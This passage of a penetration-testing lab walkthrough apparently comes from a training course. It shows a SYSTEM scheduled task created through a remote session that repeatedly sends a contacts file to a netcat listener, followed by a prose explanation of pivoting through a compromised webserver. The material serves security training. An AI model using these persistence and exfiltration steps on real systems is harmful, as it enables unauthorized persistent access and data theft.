
execute -f ‘schtasks /create /tn plabtask /tr C:\Windows\task.bat /sc minute /mo 1 /ru system’
Press Enter.
Step 35
Notice that the task has been created.
Step 36

Within the PLABKALI01 system, switch to the other terminal window and type the following command:
nc -l -p 1234 > plab.csv
Press Enter.
Step 37
The Netcat listener has started.
Note: You will need to wait for one minute.
Step 38
Clear the screen with the clear command.

Notice that the nc command completes. To view the contents of the file, type the following command:

cat plab.csv
Press Enter.
Step 39
Notice that both the contacts are listed.
Step 40

Switch to PLABWIN810. Open the plab.csv file and make the following entry:
Harry 2345678901
Save and close the file.
Step 41
Switch back to PLABKALI01.
You need to run the Netcat listener again. Type the following command:
nc -l -p 1234 > plab.csv
Press Enter.
Note: As before, you will need to wait for one minute.
Step 42

You are returned to the prompt after one minute. Now, verify if the contents have been updated on your system. Run the following command:
cat plab.csv
Press Enter.

Step 43
Notice that the new entry that you made has also been updated. Remember that every time that file is updated, you can run the Netcat listener and get the updated details.
Close all the terminal windows.
Task 4 - Explain Pivoting
Pivoting is similar to lateral movement, as both the tasks take place after you exploit a host. In a lateral movement, you move from one host to another host and look for more vulnerabilities to exploit. In pivoting, you exploit the vulnerabilities in one host, and then you explore the options of exploiting a host and then make a move to the other hosts that are connected with the first. These hosts would possibly be not accessible otherwise. These hosts are typically located on a different subnet and, therefore, are difficult to reach without direct access.

In the given example, the attacker is located on 81 subnet, but the target systems that the attacker wants to exploit are located on 63 subnets. If there is a direct attempt made to connect with these hosts, the firewall in between blocks the connection. Therefore, the attacker is prevented from proceeding further.
The attacker, however, then targets the Webserver, which is located on the same subnet as his own system. The Webserver has the connectivity to the 63 subnet, and therefore, for the attacker, it would be easy to target the Webserver. If SSH is enabled on the Webserver, then it makes the job easier for the attacker.
After exploiting the Webserver, the attacker can then perform the lateral movement by forwarding the connections from the Webserver to the systems on the 63 subnet. The attacker, even though blocked by the firewall, can now reach the systems on 63 subnet.
Pivoting can be of different types:
Port Forwarding
This is one of the most widely used methods in which the attacker finds an open port on the exploited host and then uses it to forward traffic to the target system.
SSH Pivoting
SSH is used in this method. You need to setup a local proxy and also enable port forwarding. The connections that are made to the port using the specified port, they are forwarded to the end target.
Routing Table Pivoting
When you exploit a host, you can make changes to its routing table. Along with this, you can set the gateway as the exploit session. When this is done, the traffic must pass through the gateway to reach the destination.
VPN pivoting can also be performed even though it is mostly used for the reconnaissance of a network.
Keep all devices that you have powered on in their current state and proceed to the review section.
Comments
Post a Comment